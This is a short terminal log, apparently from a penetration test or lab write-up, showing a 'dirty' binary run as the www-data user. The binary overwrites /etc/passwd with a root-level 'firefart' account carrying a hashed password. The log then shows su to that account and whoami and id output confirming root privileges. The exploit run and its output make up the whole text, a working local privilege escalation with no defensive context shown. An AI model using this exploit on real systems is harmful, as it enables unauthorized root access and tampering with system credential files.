 www-data@offsecsrv:/tmp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: Password!
Complete line:
firefart:fivZ9aIuhQHrQ:0:0:pwned:/root:/bin/bash
mmap: b7838000
^C
www-data@offsecsrv:/tmp$ su firefart
Password:
firefart@offsecsrv:/tmp# whoami
firefart
firefart@offsecsrv:/tmp# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@offsecsrv:/tmp#